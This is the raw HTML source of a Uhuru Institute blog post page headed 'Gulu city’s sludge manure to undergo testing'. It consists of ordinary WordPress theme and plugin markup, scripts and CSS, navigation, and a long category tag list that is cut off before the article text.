<link rel='stylesheet' id='extp-lightbox-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/glightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-modal-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/modal.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-font-awesome-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-js.min.js?ver=6.9" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-compat.min.js?ver=6.9" id="avia-compat-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/team-press/js/teampress.min.js?ver=1.4.7" id="extp-teampress-js"></script>
<link rel="https://api.w.org/" href="https://www.uhuruinstitute.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uhuruinstitute.org/wp-json/wp/v2/posts/5441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uhuruinstitute.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.uhuruinstitute.org/?p=5441' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.uhuruinstitute.org"><link rel="alternate" href="https://www.uhuruinstitute.org/wp-json/tribe/events/v1/" /><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development RSS2 Feed" href="https://www.uhuruinstitute.org/feed/" />
<link rel="pingback" href="https://www.uhuruinstitute.org/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://www.uhuruinstitute.org/wp-content/uploads/2018/06/favicon.ico" type="image/x-icon">
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css">    .ex-tplist span.search-btsm .tp-search-submit,
    .extp-pagination .page-navi .page-numbers.current,
    .ex-loadmore .loadmore-exbt span:not(.load-text),
    .ex-social-account li a:hover,
    .ex-tplist.style-3 .tpstyle-3 .tpstyle-3-rib,
    .tpstyle-3 .ex-social-account li a,
    figure.tpstyle-7,
    .tpstyle-8 .tpstyle-8-position,
    .tpstyle-9 .ex-social-account,
    figure.tpstyle-17 p:after,
    figure.tpstyle-17 .ex-social-account,
    figure.tpstyle-19,
    .ex-table-1 th,
    .ex-table-1 th,
    figure.tpstyle-img-1 .ex-social-account li a:hover,
    figure.tpstyle-img-7 .ex-social-account li a:hover,
    figure.tpstyle-20-blue h3, figure.tpstyle-20-blue:before, figure.tpstyle-20-blue:after,
    figure.tpstyle-img-5 h5, figure.tpstyle-img-6 h5,
    figure.tpstyle-img-9 h3,
    .ex-tplist .extsc-hidden .ex-social-account li a:hover,
    .extp-mdbutton > div:hover,
    .exteam-lb .ex-social-account li a:hover,
    .extp-back-to-list a,
    .ex-loadmore .loadmore-exbt:hover{background:#bc2b2b;}
    .etp-alphab ul li a.current,
    .ex-tplist .exp-expand .exp-expand-des h3 a,
    .tpstyle-11 h3 span,
    figure.tpstyle-19 h5,
    .ex-tplist .tpstyle-list-3 h5,
    .ex-tplist .tpstyle-img-10 h5, .ex-tplist .tpstyle-img-3 h5, .ex-tplist .tpstyle-img-2 h5,.ex-tplist .tpstyle-img-7 h3,
    figure.tpstyle-img-8 > i,
    .exteam-lb .gslide-description.description-right h3 a,
    .ex-tplist .extsc-hidden .exp-modal-info h3 a,
    .extp-member-single .member-info h3,
    .ex-loadmore .loadmore-exbt,
    .extp-readmore a,
        .ex-tplist:not(.style-3):not(.style-7):not(.style-11):not(.style-17):not(.style-19):not(.style-20):not(.style-img-2):not(.style-img-3):not(.style-img-4):not(.style-img-5):not(.style-img-6):not(.style-img-7):not(.style-img-9):not(.style-img-10):not(.list-style-3) h3 a{ color:#bc2b2b;}
    .etp-alphab ul li a.current,
    .ex-loadmore .loadmore-exbt,
    .tpstyle-4 .tpstyle-4-image,
    figure.tpstyle-17 p:after,
    figure.tpstyle-19 .tpstyle-19-image,
    .tpstyle-list-3,
    .ex-table-2,
    .tpstyle-img-4 h3 a,
    .ex-tplist .extsc-hidden .ex-social-account li a:hover,
    .extp-mdbutton > div:hover,
    .exteam-lb .ex-social-account li a:hover,
    .extp-readmore a,
    .ex-tplist span.search-btsm .tp-search-submit, .extp-pagination .page-navi .page-numbers.current{ border-color:#bc2b2b}
    figure.tpstyle-19 .tpstyle-19-image:before{  border-top-color:#bc2b2b}
    .tpstyle-9 .tpstyle-9-position{background:rgba(188,43,43,.7)}
    .extp-loadicon, .extp-loadicon::before, .extp-loadicon::after{  border-left-color:#bc2b2b}
    	.ex-tplist h3 a,
    .ex-tplist .extsc-hidden .exp-modal-info h3 a,
    .extp-member-single .member-info h3,
    .exteam-lb .gslide-description.description-right h3{
        font-family: "", sans-serif;
    }
		.ex-tplist:not(.style-3):not(.style-7):not(.style-11):not(.style-17):not(.style-19):not(.style-20):not(.style-img-2):not(.style-img-3):not(.style-img-4):not(.style-img-5):not(.style-img-6):not(.style-img-7):not(.style-img-9):not(.style-img-10):not(.list-style-3) h3 a,
    .exteam-lb .gslide-description.description-right h3 a,
    .extp-member-single .member-info h3,
    .ex-tplist h3 a,
    .ex-tplist .extsc-hidden .exp-modal-info h3 a,
    .ex-tplist .exp-expand .exp-expand-des h3 a{color: #bc2b2b;}
    	.ex-tplist .exp-expand .exp-expand-meta h5,
    .ex-tplist .extsc-hidden .exp-modal-info h5,
    .exteam-lb .gslide-description.description-right h5,
    .extp-member-single .mb-meta,
    .ex-tplist h5{
        font-family: "", sans-serif;
    }
		.ex-tplist .exp-expand .exp-expand-meta h5,
    .ex-tplist .extsc-hidden .exp-modal-info h5,
    .exteam-lb .gslide-description.description-right h5,
    .extp-member-single .mb-meta,
    .ex-tplist h5{color: #bc2b2b;}
    </style>		<style type="text/css" id="wp-custom-css">
			#revolutionslider_1{
	min-height:0px!important;
}

.feed-date { 
  display: none !important; 
}

.wpra-item feed-item {
		color: black;
}

::after {
  display: none; 
}

.wpra-item.feed-item::marker {
	color:black;
}

.bdp-post-categories{
	display: none;
}

.mimin-button a.avia-button {
	background: lightblue !important;
}
em { 
  font-style: italic;
  color:#e97017;
	font-weight:bold;
}

#top .mybosss {
padding: 10px;
}

@media only screen and (min-width: 768px) {
  .av_one_third .iconbox_content {
    height: 200px; 
    min-height: 200px; 
  }
}

.tc-button {
	background-color:gold;
}

.avia-button-fullwidth {
     color: gold;
	   height: 70px;
	   padding-top:50px;
}

.copyright a[href*="kriesi.at"] {
  display: none;
}

/* Hide the dash and space before the link */
.copyright a[href*="kriesi.at"]::before {
  content: "";
  display: none;
}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 
Installed: enfold/enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:35-PLA:17
WP:6.9
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:17
-->
<link rel='stylesheet' id='joinchat-css' href='https://www.uhuruinstitute.org/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.uhuruinstitute.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-5441 single-format-standard wp-theme-enfoldenfold stretched rtl_columns av-curtain-numeric lato open_sans tribe-no-js avia-responsive-images-support enfold" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled ' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_5441'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target="_blank" aria-label="Link to X" href='https://www.twitter.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='X' rel="noopener"><span class='avia_hidden_link_text'>X</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/TheUhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/uhuru-institute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_4'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_5'><a target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/@UhuruInstitute' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube' rel="noopener"><span class='avia_hidden_link_text'>Youtube</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.uhuruinstitute.org/' class='' aria-label='The Uhuru Institute for Social Development' ><img src="https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png" height="100" width="300" alt='The Uhuru Institute for Social Development' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-3311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="http://www.uhuruinstitute.org/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About TUI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/who-we-are/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Who We Are</span></a></li>
	<li role="menuitem" id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/uhuru-overview/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Uhuru Overview</span></a></li>
	<li role="menuitem" id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/uhuru-team/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Meet The Team</span></a></li>
	<li role="menuitem" id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/careers/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Products &#038; Solutions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/business-development/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Business Development</span></a></li>
	<li role="menuitem" id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/financing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Financing</span></a></li>
	<li role="menuitem" id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/ict-hub/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ICT Hub</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Think Tank</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/the-uhuru-think-tank-overview/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Think Tank Overview</span></a></li>
	<li role="menuitem" id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/research-publications/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Research &#038; Publications</span></a></li>
	<li role="menuitem" id="menu-item-3509" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/the-cooperative-week/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Cooperative Week</span></a></li>
	<li role="menuitem" id="menu-item-4014" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/the-cooperator-news/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Cooperator News</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-10091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SkillCoop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-10090" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/graduate-application/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Graduate Application</span></a></li>
	<li role="menuitem" id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/cooperative-application/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cooperative Application</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.uhuruinstitute.org/innovations-award/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Innovations Award</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.uhuruinstitute.org/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.uhuruinstitute.org/' rel='bookmark' title='Permanent Link: Blog - Latest News'  itemprop="headline" >Blog - Latest News</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.uhuruinstitute.org" title="The Uhuru Institute for Social Development" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.uhuruinstitute.org/category/acholi/"><span itemprop="name">acholi</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Gulu city’s sludge manure to undergo testing</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-5441 post-loop-1 post-parity-odd post-entry-last single-big  post-5441 post type-post status-publish format-standard hentry category-acholi category-africa category-agricultural category-agricultural-credit category-agriculture category-analysis category-animal-welfare category-ankole category-apple-growers-in-uganda category-bank category-banking category-banks category-banyankole-kweterana category-boda-boda category-boda-boda-cooperative category-bribes category-buganda-kingdom category-bunyoro category-busia category-business category-busoga category-central category-cereals category-charcoal category-chickens category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-cotton-farming category-counter-strike category-court category-covid-19 category-dairy category-deforestation category-democracy category-development category-diaspora category-drought-in-uganda category-eac category-east-africa category-east-african-community category-eastern category-economic category-elders category-entertainment category-environment category-fake-agro-inputs category-famine category-farmers category-farming category-featured category-finance category-finance-banking category-financial category-fishing category-floods category-food category-foods category-fraud category-frontpage-article category-gambia category-global category-government category-green-revolution-in-africa category-gulu category-hailstorms category-health category-housing category-ik-musaazi category-images category-international-coffee-day category-interview category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kampala category-kasese category-kasese-fish-farmers category-kasese-floods category-kenya category-kilimo-trust category-legal category-life-style category-loans category-lwengo category-maize category-market-information category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-matatus category-micro-finance category-microfinance category-microfinance-support-centre category-middlemen category-milk-processing category-ministry-of-agriculture category-ministry-of-water-and-environment category-moroto category-motorcycles category-mtn category-music category-mwalimu-national-sacco category-naads category-national-coffee-bill category-news category-nigeria category-northern category-nssf category-oil category-opinion category-opinions category-organisations category-orphanage category-owc category-parliament category-pesticides category-politics category-post-harvest-loses category-preservation-of-bean category-president-mnangagwa category-quote category-regional category-registration category-report category-rhino-camp-ginnery category-rice-farming category-roads category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-standards category-storage-of-cereals category-strike category-sugar-cane-out-grower category-tanzania category-tax category-taxes category-teachers category-technology category-trade category-transport category-tv category-ucda category-uganda category-uganda-coffee-development-authority category-uganda-cooperative-alliance category-uganda-microfinance-regulatory-authority category-uhuru-institute category-umeme category-uncategorized category-waterborne-diseases category-weather category-western category-world category-world-news category-yoghurt category-youth category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Gulu city’s sludge manure to undergo testing"><h1 class='post-title entry-title '  itemprop="headline" >Gulu city’s sludge manure to undergo testing<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2020-10-06T08:27:08+03:00" ></time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a 